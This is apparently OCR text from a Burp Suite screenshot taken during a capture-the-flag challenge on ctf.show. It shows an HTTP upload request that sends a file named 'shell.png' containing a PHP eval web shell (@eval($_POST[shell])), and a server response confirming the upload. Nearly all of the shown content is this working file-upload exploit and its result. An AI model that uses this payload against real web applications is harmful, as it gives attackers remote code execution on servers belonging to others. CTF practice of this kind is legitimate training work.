 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - www
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × ...
Send Cancel < > Target: http://d1df54ee-a14a-4d47-95b4-0b6be1273787.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: d1df54ee-a14a-4d47-95b4-0b6be1273787.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------25797976681571758064140455537
3
9 Content-Length: 255
10 Origin:
http://d1df54ee-a14a-4d47-95b4-0b6be1273787.challenge.ctf.show
11 Connection: close
12 Referer:
http://d1df54ee-a14a-4d47-95b4-0b6be1273787.challenge.ctf.show/
13 Cookie: UM_distinctid=
17ece124fedce-03065de6a6e1ef8-4c3e237c-13c680-17ece124fee853
14
15 -----------------------------257979766815717580641404555373
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 <?
20 @eval($_POST[shell]);
21 ?>
22 -----------------------------257979766815717580641404555373--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 03 Mar 2022 12:28:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.png"}
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (6)